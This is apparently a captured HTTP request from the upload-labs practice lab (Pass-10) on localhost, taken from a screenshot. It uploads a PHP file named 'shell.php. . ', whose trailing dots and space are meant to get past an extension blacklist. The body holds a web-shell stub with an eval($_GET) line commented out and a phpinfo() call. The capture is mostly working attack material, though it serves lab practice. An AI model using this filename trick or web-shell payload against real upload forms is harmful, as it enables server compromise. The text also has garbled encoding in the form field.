 Raw Params Headers Hex
1 POST /upload-labs/Pass-10/index.php?action=show_code HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------195508685025304910033008825539
8 Content-Length: 407
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-10/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------195508685025304910033008825539
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php.
. "
16 Content-Type: application/octet-stream
17
18 <?php //@eval($_GET[x]);
19 phpinfo();
20 ?>
21 -----------------------------195508685025304910033008825539
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶
25 -----------------------------195508685025304910033008825539--
26